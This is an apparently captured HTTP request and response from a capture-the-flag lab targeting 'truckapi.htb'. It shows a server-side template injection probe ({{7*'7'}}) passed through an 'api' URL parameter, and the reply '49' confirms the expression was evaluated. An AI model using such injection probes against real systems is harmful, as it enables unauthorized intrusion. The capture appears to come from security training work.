 POST / HTTP/1.1
Host: 83.136.255.230:47603
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: http://83.136.255.230:47603
Connection: keep-alive
Referer: http://83.136.255.230:47603/
api=http://truckapi.htb/?id%3D{{7*'7'}}
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Apr 2025 12:11:35 GMT
3 Server: Apache/2.4.62 (Debian)
4 Content-Length: 43
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 {"id": "49", "location": "134 Main Street"}